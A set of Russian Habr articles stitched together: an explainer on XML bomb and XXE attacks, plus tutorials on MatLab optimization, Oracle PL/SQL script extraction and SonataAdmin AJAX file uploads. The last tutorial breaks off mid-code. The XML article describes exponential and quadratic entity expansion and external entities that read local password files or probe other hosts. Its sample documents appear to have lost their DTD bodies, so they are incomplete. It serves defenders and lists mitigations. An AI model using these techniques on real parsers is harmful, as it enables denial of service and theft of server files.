iOS [itunes.apple.com/us/app/laser-flow/id647540345?ls=1&mt=8](https://itunes.apple.com/us/app/laser-flow/id647540345?ls=1&mt=8)
Android [play.google.com/store/apps/details?id=com.spiralcodestudio.laserflow](https://play.google.com/store/apps/details?id=com.spiralcodestudio.laserflow)
Слайды с конференции: [Corona SDK](http://spiralcodestudio.com/wp-content/uploads/2013/07/devconf_corona.odp), [Go Language](http://spiralcodestudio.com/wp-content/uploads/2013/07/devconf_go.odp).
Corona SDK [coronalabs.com](http://coronalabs.com)
Go Language [golang.org](http://golang.org)
Всем спасибо за внимание! Если есть вопросы, буду рад ответить в комментариях.
Очепятки и неточности прошу отправлять в личку. | https://habr.com/ru/post/184208/ | null | ru | null |
# Как сделать бомбу из XML
В рассылке oss-security было [опубликовано](http://seclists.org/oss-sec/2013/q1/338) [обсуждение](http://seclists.org/oss-sec/2013/q1/352) [различных](http://seclists.org/oss-sec/2013/q1/385) [уязвимостей](http://seclists.org/oss-sec/2013/q1/391), связанных с разбором XML. Уязвимостям подвержены приложения, которые разрешают библиотекам обрабатывать именованные и внешние сущности в DTD, встроенном в XML-документ, полученный из недоверенного источника. Т.е. по сути — приложения, не изменяющие настроек парсера по умолчанию.
Примеры XML-бомб под катом. Если у вас есть приложения, обрабатывающие XML, вы можете самостоятельно проверить их на предмет наличия уязвимостей. Проверка бомб в этом посте производится на примере утилиты xmllint, входящей в комплект поставки библиотеки libxml2, но можно использовать и другие синтаксические анализаторы.
#### Теория
[Стандарт XML](http://www.w3.org/TR/xml/) разрешает XML-документам использовать DTD для определения допустимых конструкций из вложенных тегов и атрибутов. DTD может быть либо представлен в виде ссылки на внешний источник, либо полностью определяться внутри самого документа. Пример документа со встроенным DTD:
```
]>
Hello, world!
```
В DTD, помимо элементов и атрибутов, можно определять сущности. Пример документа, использующего именованные сущности:
```
]>
Hello, ⌖!
```
Проверить этот документ на валидность и раскрыть сущности можно так:
```
$ xmllint --noent --valid hello.xml
```
#### Экспоненциальное раздувание сущностей
Именованные сущности могут раскрываться не только в символьные строки, но и в последовательности других сущностей. Рекурсия [запрещена стандартом](http://www.w3.org/TR/xml/#norecursion), но ограничений на допустимую глубину вложенности нет. Это позволяет добиться компактного представления очень длинных текстовых строк (аналогично тому, как это делают архиваторы) и составляет основу атаки «billion laughs», известной [с 2003 года](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1564).
```
]>
&d
```
Современные XML-парсеры содержат защиту от такой атаки. Например, libxml2 по умолчанию отказывается разбирать этот документ, несмотря на его строгое соответствие стандарту:
```
$ xmllint --noent --valid bomb1.xml
Entity: line 1: parser error : Detected an entity reference loop
&c&c&c&c&c&c&c&c
^
bomb1.xml:8: parser error : Detected an entity reference loop
&d
^
```
Чтобы таки увидеть, насколько он раздувается при раскрытии сущностей, надо явно отключить защиту от этой атаки:
```
$ xmllint --noent --valid --huge bomb1.xml | wc -c
5344
```
Очевидно, добавление новой сущности по аналогии с уже приведенными раздувает выходной поток примерно во столько раз, сколько ссылок на предыдущую сущность содержится в добавляемой. Входной документ при этом увеличивается на количество байт, пропорциональное этому количеству ссылок. Т.е. имеет место экспоненциальная зависимость между размерами входного XML-документа и выходного потока символов.
Маленький XML-документ может вызвать непропорционально большое потребление ресурсов (таких как ОЗУ и время процессора) для задачи его разбора до тегов и символьных строк. Перед нами типичная DoS-атака, основанная на существенном различии сложности используемого алгоритма в типичном и худшем случае.
#### Квадратичное раздувание сущностей
Как мы уже видели, некоторые библиотеки для борьбы с атакой «billion laughs» вводят жесткое искусственное ограничение на глубину дерева именованных сущностей. Такое ограничение действительно позволяет предотвратить экспоненциальную зависимость между объемом входного XML-файла и выходного потока символов. Однако, для взломщика, стремящегося израсходовать все ресурсы сервера сравнительно небольшим XML-документом, наличие экспоненциальной зависимости между этими величинами не нужно. Квадратичная зависимость вполне сойдет, а для нее достаточно одного уровня именованных сущностей. Будем просто повторять одну длинную сущность много раз:
```
]>
&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x&x...&x
```
```
$ xmllint --huge --noent --valid bomb2.xml | wc -c
1868
```
Опция --huge добавлена на случай, ваша версия libxml2 посчитает, что приведенный пример является атакой. Этому ее научили [этим коммитом](http://git.gnome.org/browse/libxml2/commit/?id=23f05e0c33987d6605387b300c4be5da2120a7ab), т.е. на момент публикации поста соответствующее изменение не успело попасть в релиз.
#### Внешние сущности
Стандарт XML содержит возможность получать значения сущностей не только из готовых строк, но и путем обращения к внешним ресурсам, например, по протоколу HTTP. Это открывает для атакующего, имеющего доступ к парсеру XML на сервере-зомби, возможность сканировать порты и даже организовывать DoS-атаки на другие сервера, скрывая свой IP-адрес. Вот этот XML-файл при попытке его разобрать парсером, поддерживающим внешние сущности, создаст три запроса к RSS-потокам Хабра:
```
]>
&a1&a2&a3
```
```
$ xmllint --noent --noout --load-trace bomb3.xml
```
В примере выше можно запретить парсеру читать сущности из сети путем передачи ключа --nonet.
Тем же способом можно заставить уязвимое приложение читать локальные файлы с секретной информацией вроде пароля для базы данных. К сожалению, здесь --nonet не помогает:
```
]>
&passwd
```
```
$ xmllint --noent --nonet --valid bomb4.xml
```
Подобный тип атак называется XXE (от XML eXternal Entity). Один из недавних примеров — уязвимость в PostgreSQL, [CVE-2012-3489](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-3489).
#### Заключение
Теперь поговорим о предотвращении таких атак.
Само собой, необходимо использовать версии библиотек, в которых приняты контрмеры против этих и других уязвимостей. Необходимо явно ограничивать ресурсы, затраченные на разбор XML-документа. Например, для libxml2 это можно сделать, вызвав xmlMemSetup() и передав свои собственные функции управления памятью, которые просто не дадут выделить слишком много. Необходимо также ограничить доступ к внешним ресурсам, например, путем [написания собственного загрузчика сущностей](http://git.postgresql.org/gitweb/?p=postgresql.git;a=commitdiff;h=a4b0c0aaf093a015bebe83a24c183e10a66c8c39).
Есть, однако, [мнение](http://seclists.org/oss-sec/2013/q1/355), что все меры, перечисленные выше, нацелены на симптомы, а не на суть перечисленных уязвимостей. Действительно, откуда вообще в вашем приложении взялась задача разбора XML-документа согласно DTD, упоминающемуся (или содержащемуся) в нем самом? Не будет ли более правильной задача разбора этого XML-документа согласно правилам вашего приложения? Ведь вы же проверяете валидность данных в HTML-форме согласно регулярным выражениям, находящимся в коде ее обработчика, а не пришедшим вместе с данными формы. Соответственно, вам хватит не использующего DTD (а значит, невалидирующего) XML-парсера, в который заранее загружены нужные сущности. | https://habr.com/ru/post/170333/ | null | ru | null |
# Оптимизация оптимизации в MatLab: nested и anonymous functions
Добрый день!
Я занимаюсь научными исследованиями в области систем управления, и Matlab — мой основной рабочий инструмент. Одна из возможностей в MatLab — численная оптимизация. Оптимизировать (минимизировать) можно любую функцию, которая принимает на вход вектор варьируемых параметров и возвращает значение минимизируемого критерия. Естественно, в процессе оптимизации целевая функция вызывается множество раз и ее быстродействие существенно. В матлабе есть хорошие программные средства, которые часто позволяют существенно улучшить быстродействие, сохранив при этом читаемость и удобство сопровождения кода. Я приведу пример задачи, покажу на нём, что такое anonymous functions и nested functions, а потом покажу, как можно совместить эти два инструмента для заметного повышения быстродействия.
##### Постановка задачи и оптимизация
Я долго думал над примером для оптимизации, пытался выбрать что-то реалистичное – поиск оптимальной траектории для кинематически избыточного манипулятора, аппроксимация экспериментальных данных, идентификация параметров. Но все это как-то уводило от сути, так что решил остановится на непрактичном, но иллюстративном примере. Итак, заданы параметры *a* и *b*. Надо найти *x* в диапазоне [0;1], максимизирующий критерий:

где  — некоторая функция, не зависящая явно от *x*, но нужная для вычисления критерия. Пусть это будет модуль суммы первого миллиона псевдослучайных чисел, полученных при установка seed в *z*. Напишем матлабовскую функцию, вычисляющую значение критерия:
```
function J = GetJ(a,b,x)
randn('seed',a);
phi_a=abs(sum(randn(1,1e6)));
randn('seed',b);
phi_b=abs(sum(randn(1,1e6)));
J=-(phi_a*x^2+phi_b*sqrt(1-x^2));
end
```
Обратите внимание, что возвращаем значение со знаком минус, так как мы хотим найти максимум, а оптимизация ищет минимум.
Теперь для оптимизации при конкретных значениях *a* и *b* нам надо сделать анонимную функцию. Делается это так:
```
a=121233;
b=31235;
fhnd_GetJ = @(x) GetJ(a,b,x);
```
Теперь переменная `fhnd_GetJ` содержит хендл анонимной функции, которая принимает один параметр и позволяет вычислить `GetJ(a,b, принятый параметр)` для значений *a* и *b*, указанных при создании этой анонимной функции. Можно перейти непосредственно к минимизации. Скажем, мы хотим найти оптимальное значение *x* с точностью до 1 милионной:
```
opt=optimset('TolX',1e-6);
optimal_x=fminbnd(fhnd_GetJ,0,1,opt);
```
Функция `fminbnd(fun,x_min,x_max)` минимизирует скалярную функцию скалярного аргумента на интервале [*x\_min*; *x\_max*]. Здесь `fun` — хендл оптимизируемой функции. При выполнении оптимизации функция `GetJ` вызывается 12 раз, это можно увидеть, задав в опциях параметр `‘Display’` как `‘iter’` – покажет все итерации. На моем компе оптимизация занимает, в среднем, 10 мс.
##### Повышение быстродействия
Посмотрим, как это можно оптимизировать. Очевидно, что каждый раз при вызове функции `GetJ` мы совершенно зря считаем значения `phi_a` и `phi_b`, так как они при вариации *x* не меняются и зависят только от заданных значений *a* и *b*. Как тут можно сэкономить? Самый частый вариант, который мне встречается – вынести предварительные расчеты из целевой функции. Сделать вот такую функцию
```
function J = GetJ2(phi_a,phi_b,x)
J=-(phi_a*x^2+phi_b*sqrt(1-x^2));
end
```
и вот такой код:
```
randn('seed',a);
phi_a=abs(sum(randn(1,1e6)));
randn('seed',b);
phi_b=abs(sum(randn(1,1e6)));
fhnd_GetJ2 = @(x) GetJ2(phi_a,phi_b,x);
optimal_x=fminbnd(fhnd_GetJ2,0,1,opt);
```
Конечно, это считается намного быстрее. Оптимизация проходит, в среднем, за 0.8 мс. Но платой за это является ухудшение кода. Разрывается целостность функционала – вычисление `phi_a` и `phi_b` самостоятельной ценности не имеет и в отрыве от вычисления *J* не нужно. Если где-то в другом месте опять потребуется считать *J(a,b,x)*, уже не для оптимизации, а просто так, то придется вместо простого вызова `GetJ` за собой таскать еще и вычисление `phi_a` и `phi_b` или делать отдельно функции для оптимизации, отдельно для вычислений. Ну и просто не очень красиво.
Хорошо, что у матлаба есть способ обойти эту ситуацию. Для этого давайте создадим nested function внутри функции `GetJ`:
```
function J = GetJ3(a,b,x)
randn('seed',a);
phi_a=abs(sum(randn(1,1e6)));
randn('seed',b);
phi_b=abs(sum(randn(1,1e6)));
J=nf_GetJ(x);
function out_val = nf_GetJ(x)
out_val=-(phi_a*x^2+phi_b*sqrt(1-x^2));
end
end
```
Nested function `nf_GetJ` видит все переменные в области видимости родительской функции и, в принципе, понятно, что и как она делает. Пока что мы никакого выигрыша по быстродействию не получили – все те же 10 мс на оптимизацию.
А теперь самое интересное – матлаб умеет работать с anonymous nested function. Вместо конкретного значения наша функция `GetJ` может вернуть хендл на собственную вложенную функцию. И при вызове функции по этому хендлу родительская функция выполняться не будет, но ее область видимости с посчитанными параметрами останется! Запишем:
```
function fhnd_J = GetJ4(a,b,x)
randn('seed',a);
phi_a=abs(sum(randn(1,1e6)));
randn('seed',b);
phi_b=abs(sum(randn(1,1e6)));
fhnd_J=@(x) nf_GetJ(x);
function out_val = nf_GetJ(x)
out_val=-(phi_a*x^2+phi_b*sqrt(1-x^2));
end
end
```
Теперь в возвращаемую переменную `fhnd_J` записывается хендл функции, позволяющей вычислить значение *J* для использованных параметров *a* и *b*, не вычисляя при этом переменные `phi_a` и `phi_b`, а используя значения, посчитанные при создании хендла. Далее наша оптимизация выглядит вот так:
```
fhnd_GetJ4=GetJ4(a,b,x);
optimal_x=fminbnd(fhnd_GetJ4,0,1,opt);
```
И выполняется такая оптимизация за 0,8 мс.
**Результат**
Мы получили такое же быстродействие, как при явном выносе вычислений в примере с `GetJ2`, но сохранили целостность функции и удобство ее использования.
В дальнейшем, если предполагается использовать функцию и для оптимизации, и просто для вычислений, то к ней можно добавить один необязательный параметр-флаг. Если он не задан, то функция возвращает значение. Если задан, то возвращается хендл на nested function. | https://habr.com/ru/post/199300/ | null | ru | null |
# Скриптинг для бюджетной активации (часть 1)
Некоторое время назад, мне довелось поучаствовать в крупном международном проекте в составе команды активации. Суть проекта сводилась к автоматизации выполнения ряда команд на оборудовании Cisco. Разработка активационных скриптов велась на JavaScript. Главная мысль, которую я вынес из этого проекта, заключалась в том, что разработка и отладка активационных скриптов на JavaScript крайне трудоемкое занятие. Интенсивная разработка велась в течение 1 года, а только наша группа активации включала в себя около 10 разработчиков (тестеров требовалось не меньше).
В июне этого года, уже местное руководство, осчастливило меня новым активационным проектом, в котором маршрутизаторы Cisco сменились на АТС Alcatel S12 и M200. Вторым отличием этого проекта было то, что всю активационную часть предстояло разработать мне одному, с нуля, в течение полугода.
Разумеется, у меня и мысли не возникло использовать для активационных скриптов JavaScript или что-то подобное. Мне был необходим бюджетный вариант скриптинга. После некоторых размышлений, я решил хранить скрипты активации в БД Oracle, используя для хранения следующую структуру:

Из этой схемы видно, что части скрипта (AE\_SCRIPT\_PART), представляющие собой скрипт (AE\_SCRIPT) или команду (AE\_COMMAND), связываются в иерархическую структуру, посредством таблицы AE\_SUBSCRIPT (первоначально AE\_SCRIPT\_PART просто содержала поле PARENT, ссылающееся на эту-же таблицу, но такое решение препятствовало повторному использованию фрагментов скриптов). Таблица AE\_SETTING служит для привязки к скриптам и командам значений ряда настроек, определенных AE\_SETTING\_TYPE, таких как условие выполнения (if\_condition) или переменная цикла (for\_each).
Первоначально была предусмотрена возможность создания шаблонов команд (AE\_COMMAND\_TEMPLATE), связанных с набором заранее определенных значений настроек, но эта возможность оказалась избыточной и, в настоящее время, почти не используется. Фактически, эта схема данных позволяет хранить [AST](http://en.wikipedia.org/wiki/Abstract_syntax_tree).
Чтобы не заблудиться во всем этом безобразии, параллельно наполнению скрипта в БД, велся Excel-файл следующего вида:
Это давало возможность вести разработку, но передать эту работу (или часть работ) другому сотруднику, в таком виде, разумеется, не представлялось возможным. Конечно, я начал задумываться о более дружественном скриптинге.
Около месяца назад, меня попросили провести ряд занятий, посвященных архитектуре нового активационного проекта (не только скриптинга, а всего проекта в целом). При разработке одной из презентаций, была нарисована следующая картинка:

Текст в нижней стрелочке и послужил прототипом разрабатываемого скриптового языка. Я просто подумал, что было бы неплохо, используя Perl, например, вынуть описание скрипта из БД и представить в компактном, читабельном виде, для того чтобы проверить его на отсутствие ошибок.
Потом я подумал еще немного и решил использовать PL/SQL, а не Perl. Действительно, одним вызовом хранимой процедуры, я мог сформировать текст скрипта в CLOB, и это было ничуть не хуже чем скрипт в текстовом файле. Вот что получилось в результате:
**ae\_scripting.sql**
```
create or replace package body ae_scripting as
g_if_setting constant varchar2(100) default 'if_condition';
g_foreach_setting constant varchar2(100) default 'foreach_var';
g_target_setting constant varchar2(100) default 'target_platform';
g_if_statement constant varchar2(100) default 'if';
g_foreach_statement constant varchar2(100) default 'foreach';
procedure extract(p_id in number) as
cursor c_cmd is
select d.id, d.nm, d.lv, d.type_id, p.name platform, t0.value target,
f.direction_id direction
from ( select level lv, sys_connect_by_path(to_char(c.nm, '00000'), '/') pt,
sys_connect_by_path(c.id, '.') nm, c.id id, c.type_id
from ( select a.id id, a.type_id type_id, b.parent_id parent_id,
b.order_num nm
from ae_script_part a, ae_subscript b
where b.child_id(+) = a.id ) c
start with c.id = p_id
connect by prior c.id = c.parent_id
order by pt ) d
left join ae_script e on (e.id = d.id)
left join ae_command f on (f.id = d.id)
left join ae_platform p on (p.id = e.platform_id)
left join ae_setting t0 on (t0.object_id = d.id and
t0.setting_type_id = 1000001);
r_cmd c_cmd%rowtype;
cursor c_par(p_cmd_id number) is
select t.name name, s.value value
from ae_script_part a
inner join ae_setting s on (s.object_id = a.id)
inner join ae_setting_type t on (t.id = s.setting_type_id)
where a.id = p_cmd_id
union all
select t.name, s.value
from ae_script_part a
inner join ae_command c on (c.id = a.id)
inner join ae_setting s on (s.object_id = c.template_id)
inner join ae_setting_type t on (t.id = s.setting_type_id)
where a.id = p_cmd_id;
r_par c_par%rowtype;
l_str varchar2(1000) default null;
l_lob CLOB;
l_lvl number default 0;
l_plv number default 0;
l_cnt number default null;
l_stt varchar2(50) default null;
begin
delete from ae_script_src where id = p_id;
insert into ae_script_src(id, text) values (p_id, empty_clob());
select text into l_lob from ae_script_src where id = p_id;
dbms_lob.open(l_lob, dbms_lob.lob_readwrite);
open c_cmd;
loop
fetch c_cmd into r_cmd;
exit when c_cmd%notfound;
while r_cmd.lv <= l_plv loop
l_str := ' ' || lpad('}', 2 * l_lvl) || chr(13) || chr(10);
dbms_lob.writeappend(l_lob, length(l_str), l_str);
l_plv := l_plv - 1;
l_lvl := l_lvl - 1;
end loop;
l_str := '[' || trim(to_char(r_cmd.id, '000000')) || '] ';
if not r_cmd.direction is null then
if r_cmd.direction = '1' then
l_str := l_str || '<';
else
l_str := l_str || '>';
end if;
else
l_str := l_str || ' ';
end if;
l_str := l_str || lpad(' ', 2 * r_cmd.lv);
if not r_cmd.platform is null then
l_str := l_str || 'platform:' || r_cmd.platform || '; ';
end if;
if not r_cmd.target is null then
l_str := l_str || 'target:' || r_cmd.target || '; ';
end if;
open c_par(r_cmd.id);
l_stt := null;
loop
fetch c_par into r_par;
exit when c_par%notfound;
if l_stt is null and r_par.name = g_if_setting then
l_str := l_str || g_if_statement || ' (' || r_par.value || ') { ';
l_stt := r_par.name;
end if;
if l_stt is null and r_par.name = g_foreach_setting then
l_str := l_str || g_foreach_statement || ' (' ||
r_par.value || ') { ';
l_stt := r_par.name;
end if;
end loop;
close c_par;
open c_par(r_cmd.id);
loop
fetch c_par into r_par;
exit when c_par%notfound;
if l_stt is null or l_stt <> r_par.name then
if r_par.name <> g_target_setting then
l_str := l_str || r_par.name || ':' || r_par.value || '; ';
end if;
end if;
end loop;
close c_par;
select count(*) into l_cnt
from ae_subscript
where parent_id = r_cmd.id;
if r_cmd.type_id = 1 and l_cnt > 0 then
if l_stt is null then
l_str := l_str || '{';
end if;
l_lvl := l_lvl + 1;
l_plv := r_cmd.lv;
else
if not l_stt is null then
l_str := l_str || ' }';
end if;
l_plv := r_cmd.lv - 1;
end if;
l_str := l_str || chr(13) || chr(10);
dbms_lob.writeappend(l_lob, length(l_str), l_str);
end loop;
close c_cmd;
while l_lvl > 0 loop
l_str := ' ' || lpad('}', 2 * l_lvl) || chr(13) || chr(10);
dbms_lob.writeappend(l_lob, length(l_str), l_str);
l_lvl := l_lvl - 1;
end loop;
dbms_lob.close(l_lob);
commit;
exception
when others then
if c_cmd%isopen then close c_cmd; end if;
if c_par%isopen then close c_par; end if;
if dbms_lob.isopen(l_lob) = 1 then dbms_lob.close(l_lob); end if;
rollback;
raise;
end;
end ae_scripting;
/
```
После построения дерева скрипта connect by запросом, остальное почти тривиально. Некоторые сложности были связаны только с генерацией правильной последовательности процедурных скобок '{' и '}' определяющих вложенность скриптов. Для настроек if\_condition и foreach\_var генерируются более привычные формы операторов if и foreach.
Вот что получается в результате работы этой хранимки (весь скрипт целиком я не привожу):
**1420.ae**
```
[001420] target:ats.type; foreach (params) {
[003101] platform:S-12; if (dou_off.dou = 'REDIRECT_NOANSWER') {
[031010] < text:MODIFY-SUBSCR:DN=K'%s,CFWD=DEACT&CFWDNOR. var_list:phone;
[001041] > regexp:(.+); var_list:error_text; is_error:1;
[001008] platform:M-200; var_list:is_redirect_param = 1;
}
[003111] platform:S-12; if (dou_off.dou = 'REDIRECT_BUSY') {
[031110] < text:MODIFY-SUBSCR:DN=K'%s, CFWD=DEACT&CFWDBSUB. var_list:phone;
[001041] > regexp:(.+); var_list:error_text; is_error:1;
[001008] platform:M-200; var_list:is_redirect_param = 1;
}
[003121] platform:S-12; if (dou_off.dou = 'REDIRECT_AUTOINF') {
[031210] < text:MODIFY-SUBSCR:DN=K'%s, CFWD=DEACT&CFWDFIXA. var_list:phone;
[001041] > regexp:(.+); var_list:error_text; is_error:1;
[001008] platform:M-200; var_list:is_redirect_param = 1;
}
[003131] platform:S-12; if (dou_off.dou = 'REDIRECT') {
[031310] < text:MODIFY-SUBSCR:DN=K'%s, CFWD=DEACT&CFWDUVAR. var_list:phone;
[001041] > regexp:(.+); var_list:error_text; is_error:1;
[001008] platform:M-200; var_list:is_redirect_param = 1;
}
[003071] platform:S-12; if (dou_off.dou = 'SET_ALARM_CLOCK') {
[030710] < text:MODIFY-SUBSCR:DN=K'%s,ALMCALL=DEACT.; var_list:phone;
[001041] > regexp:(.+); var_list:error_text; is_error:1;
[001009] var_list:is_alarm_param = 1;
}
}
```
Каждая строка скрипта (за исключением закрывающихся процедурных скобок) определяет скрипт или команду. Команда определяется символами '<' и '>', определяющими направление передачи данных (на оборудование и с него). Настройки определяются следующей последовательностью:
```
<Имя настройки>:<Значение>;
```
Символ ';' является разделителем настроек и не должен использоваться внутри значения настройки (вообще говоря, в командах S12 этот символ используется в качестве разделителя команд, но я завершаю команды символом '.' и необходимости использования ';' внутри команды не возникает). В любом случае, добавить экранирование служебных символов внутри значений совсем не сложно.
Важной, но не обязательной частью скрипта являются числа в квадратных скобках. Это рекомендуемые значения ID для размещения скрипта или команды в БД. Задав одинаковое значение ID для команд или скриптов, можно добиться повторного использования фрагмента скрипта (при условии того, что помеченные фрагменты действительно идентичны), разместив этот фрагмент в БД однократно. Если значение ID не задано, оно назначается автоматически, при загрузке скрипта в БД.
Итак, я научился извлекать скрипты из описания в БД и представлять их в компактной и наглядной форме, но апетит приходит во время еды, и хочется уже большего. Действительно, как здорово было-бы иметь возможность исправить скрипт в текстовой форме и загрузить обратно в БД.
В следующей [статье](http://habrahabr.ru/post/165101/), я займусь реализацией этой возможности. | https://habr.com/ru/post/162865/ | null | ru | null |
# SonataAdminBundle + AJAX загрузка файлов
Всем приятного времени суток. В данной статье, я хочу рассмотреть 2 способа не совсем обычной загрузки файлов, которые мне по долгу службы пришлось реализовать на одном проекте. Задача стояла такая: необходимо реализовать Drag & Drop закачку файлов в админ части сайта, который был сделан на framefork’e Symfony 2.3.\* + SonataAdminBundle. По ряду причин я опускаю ту часть, в которой Соната ставилась (если появится необходимость то можно и восполнить этот пробел). Итак, я полагаю что у вас уже установлена Соната и создана хотя бы одна сущность в папке Entity. Если же нет, давайте сделаем это. Добро пожаловать под кат:
// MyFolder/MyBundle/Entity/Name
```
php
namespace MyFolder\MyBundle\Entity;
use Doctrine\ORM\Mapping as ORM;
use Symfony\Component\Validator\Constraints as Assert;
/**
* Table
*
* @ORM\Table(name="table")
* @ORM\Entity
*/
class Table
{
/**
* @var integer
*
* @ORM\Column(name="id", type="integer")
* @ORM\Id
*/
private $id;
/**
* @var string
*
* @ORM\Column(name="name", type="string", length=255, nullable=true)
*/
private $filePath;
}
Далее сгенерим геттеры и сеттеры. Заходим в терминале/консоли:
</code
```
**$ app/console doctrine:generate:entities MyFolder/MyBundle/Entity/Name**
После того, как сгенерировались геттеры и сеттеры, мы приступаем к Сонате. Итак, код, нашего сонатовского файла будет таким:
// MyFolder/MyBundle/Admin/Name
```
php
namespace MyFolder\MyBundle\Admin;
use Sonata\AdminBundle\Admin\Admin;
use Sonata\AdminBundle\Datagrid\ListMapper;
use Sonata\AdminBundle\Datagrid\DatagridMapper;
use Sonata\AdminBundle\Form\FormMapper;
use Sonata\AdminBundle\Show\ShowMapper;
class NameAdmin extends Admin
{
protected function configureFormFields(FormMapper $formMapper)
{
$formMapper
-add('name');
}
protected function configureDatagridFilters(DatagridMapper $datagridMapper)
{
$datagridMapper
->add('name')
}
protected function configureListFields(ListMapper $listMapper)
{
$listMapper
->addIdentifier('name')
}
}
```
Больше нам тут ничего не надо делать. На минуту остановимся, и пойдем по этой ссылке — [github.com/weixiyen/jquery-filedrop](https://github.com/weixiyen/jquery-filedrop). Тут нас интересует библиотека, там только один js файл, так что не промахнетесь :).
Итак. Начинается самое интересное, ибо нам необходимо реализовать Drag & Drop, давайте его и реализуем. Для этого мы сделаем следующее, в папке MyBundle/Resources/view/Admin (Если такой нет, создайте, путаницы потом меньше будет) создаем файлик шаблона twig — sonata\_admin\_base\_layout.html.twig с таким содержимым:
// MyBundle/Resources/view/Admin/sonata\_admin\_base\_layout.html.twig
```
{% extends 'SonataAdminBundle::standard_layout.html.twig' %}
{% block stylesheets %}
{{ parent() }}
{% endblock %}
{% block javascripts %}
{{ parent() }}
{% endblock %}
```
После идем в config.yml и переопределим основной шаблон сонаты
// app/config/config.yml
```
sonata_admin:
title: My Admin Panel
templates:
## default global templates
layout: MyFolderMyBundle:Admin:sonata_admin_base_layout.html.twig
```
Итак, что мы сделали, мы переопределили главный шаблон сонаты, чтобы иметь возможность внедрять свои файлы в него. Вы естественно могли заменить вот эти 4 строчки:
```
```
Эти файлы собственно живут у нас по таком пути:
MyBundle/Resources/public/js/admin/jquery.filedrop.js
MyBundle/Resources/public/js/admin/js.fileDropBlock.js
MyBundle/Resources/public/js/admin/js.fileLoadByDefault.js
MyBundle/Resources/public/js/admin/js.init.js.
На заметку, что бы все было по правильному, настоятельно рекомендую вам создать в папке public папку admin в ней создать файлы:
1. js.fileDropBlock.js
2. js.fileLoadByDefault.js
3. init.js.
Как вы могли понять первый файл из 4 это наш ранее загруженный с гита, так что не стесняемся и кидаем его в папку admin, а после делаем assets. В консоле набираем
**$ app/console assets:install web --symlink** если все правильно, то у вас в папке /bundle/mybundle/ должна появиться копия вашей папки public, появилась? Погнали дальше. Теперь о каждом файле по порядку. Итак, файл №1(js.fileDropBlock.js) и его код:
// MyBundle/Resources/public/js/admin/js.fileDropBlock.js
```
function fileDropBlock(block, type) {
var allowType = {
'img': ['image/jpeg', 'image/png', 'image/gif']
};
block.filedrop({
url: '/upload-file', # url к которой будет происходить обращение при активации загрузки
paramname: 'file', # параметр. По сути это атрибут name вашего input поля
fallbackid: 'upload_button',
maxfiles: 1, # кол-во файлов
maxfilesize: 2, # размер файла в mb
# Реакция на ошибки. Тут может быть что угодно
error: function (err, file) {
switch (err) {
case 'BrowserNotSupported':
console.log('Old browser');
break;
case 'FileTooLarge':
console.log('File Too Large');
break;
case 'TooManyFiles':
console.log('Only 1 file can be downloader');
break;
case 'FileTypeNotAllowed':
console.log('Wrong file type');
break;
default:
console.log('Some error');
}
},
allowedfiletypes: allowType[type], # разрешенные типы файлов для загрузки
dragOver: function () {
block.addClass('active-drag-block');
},
dragLeave: function () {
block._removeClass('active-drag-block');
},
uploadFinished: function (i, file, response) {
block.find('input[type="text"]').val(response.filePath); # в инпут поместим путь к файлу
}
})
}
```
файл №2(js.fileLoadByDefault.js) и его код:
// MyBundle/Resources/public/js/admin/js.LoadByDefault.js
```
var arrayType = {
'img': [
'image/png',
'image/jpg',
'image/jpeg'
],
'pdf': [
'application/pdf',
'application/x-pdf'
]
};
function fileLoadByDefault(selector, type, block) {
var input = document.getElementById(selector),
formdata = false;
input.click();
}
```
Не много, не правда ли? Он нам понадобиться чуть позже. Итак, и наконец файл под номером 3 (init.js) и его код:
// MyBundle/Resources/public/js/admin/init.js
```
(function ($) {
$(document).ready(function () {
$.fn.uploadFile = function (type) {
var blockText = {
'img': {'text': ['Drag Image File Here'], 'name': ['img'], 'id': ['imguploadform']}
};
this.append('' + blockText[type].text + '
');
this.append('');
this.addClass('drag_n_drop--' + type + 'Path');
$('input', this).hide();
fileDropBlock(this, type);
};
var imgBlock = $('div', 'div[id$="_coverPath"]');
imgBlock.uploadFile('img');
$('input[type="file"]').on("change", function () {
var $_this = $(this),
type = $_this.data('type'),
reader,
file;
file = this.files[0];
if (window.FormData) {
formdata = new FormData();
}
if (window.FileReader) {
reader = new FileReader();
reader.readAsDataURL(file);
}
if (formdata) {
formdata.append("file", file);
}
if (!$.inArray(file.type, arrayType[type])) {
$.ajax({
url: "/upload-file",
type: "POST",
data: formdata,
processData: false,
contentType: false,
